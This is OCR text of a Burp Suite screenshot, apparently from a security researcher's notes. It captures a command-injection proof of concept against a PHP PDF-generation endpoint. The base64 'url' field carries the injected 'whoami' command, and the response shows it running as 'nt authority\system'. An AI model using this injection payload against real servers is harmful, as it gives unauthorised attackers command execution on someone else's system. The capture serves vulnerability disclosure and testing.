 Burp Suite Professional v2021.3 - Temporary Project - ssdf
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼ Target: h
Request
Pretty Raw \n Actions
1 POST /inter/pdf_maker.php HTTP/1.1
2 Host:
3 Content-Length: 37
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.128 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer:
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
3 Cookie: PHPSESSID=noei1ghcv9rqgp58jf79991n04
4
5 url=Inx8IHdob2FtaSB8fA==&fileName=xxx
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 24 Apr 2021 15:17:19 GMT
3 Server: Apache
4 Content-Length: 99
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8
9
10
11
12
13
14
15
16
17
18
19
20 nt authority\system
21 {"nResult":"0","fileName":null,"url":"\"|| whoami ||"}
INSPECTOR
Query Parameters (0)
Body Parameters (2)
Request Cookies (1)
Request Headers (12)
Response Headers (5)
深夜笔记本